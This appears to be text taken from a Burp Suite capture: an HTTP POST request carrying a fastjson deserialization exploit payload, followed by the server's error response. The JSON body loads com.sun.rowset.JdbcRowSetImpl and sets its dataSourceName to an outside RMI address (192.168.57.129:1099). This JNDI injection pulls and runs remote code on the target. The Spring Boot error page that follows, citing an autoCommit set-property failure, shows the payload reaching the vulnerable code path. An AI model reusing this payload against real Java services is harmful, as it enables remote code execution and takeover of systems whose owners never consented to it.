 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 263
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"rmi://192.168.57.129:1099/00jzto",
21 "autoCommit":true
22 }
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Sat, 05 Aug 2023 14:09:18 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Sat Aug 05 14:09:18 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested
exception is com.alibaba.fastjson.JSONException: set property
error, autoCommit
</div>